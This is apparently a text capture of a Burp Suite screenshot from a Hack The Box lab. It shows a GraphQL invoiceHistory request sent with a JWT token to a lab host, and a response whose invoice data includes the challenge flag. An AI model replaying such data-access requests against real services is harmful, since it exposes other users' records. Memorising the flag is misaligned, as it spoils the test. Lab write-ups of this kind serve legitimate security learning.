 Pretty Raw Hex GraphQL Hackvertor JSON Web Token \n
1 POST /graphql HTTP/1.1
2 Host: 94.237.120.202:44942
3 Content-Length: 82
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjEsImlhdCI6MTc1MTE5Mjk0NSwiZXhwI
joxNzUxMTk2NTQ1fQ.4jOHeUddmh-I26SrOROXnCxGpGXNiy7tS2WPRiWu8pU
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://94.237.120.202:44942
10 Referer: http://94.237.120.202:44942/profile
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"query":
"query { invoiceHistory(limit:10) { id number amount status dueDate } }"
}
Pretty Raw Hex Render Hackvertor \n
"dueDate":"1738231200000"
},
{
"id":26,
"number":"INV-2024-012",
"amount":1200,
"status":"PAID",
"dueDate":"1733392800000"
},
{
"id":25,
"number":"INV-2024-011",
"amount":1100,
"status":"PAID",
"dueDate":"1731664800000"
},
{
"id":24,
"number":"INV-2024-010",
"amount":1000,
"status":"PAID",
"dueDate":"1729418400000"
},
{
"id":23,
"number":"INV-2024-009",
"amount":900,
"status":"PAID",
"dueDate":"1725962400000"
},
{
"id":22,
"number":"INV-2024-008",
"amount":800,
"status":"PAID",
"dueDate":"1723716000000"
},
{
"id":21,
"number":"INV-2024-007",
"amount":700,
"status":"PAID",
"dueDate":"1722333600000"
},
{
"id":20,
"number":"INV-2024-006",
"amount":600,
"status":"PAID",
"dueDate":"1719309600000"
},
{
"id":19,
"number":"INV-2024-005",
"amount":500,
"status":"PAID",
"dueDate":"1715767200000"
},
{
"id":18,
"number":
"HTB{gr4phql_3xpl01t_1n_a_nutsh3ll_47afd474aef836364036af0e25d
9daa1}",
"amount":400,
"status":"PAID",
"dueDate":"1712311200000"
}
]
}
}
12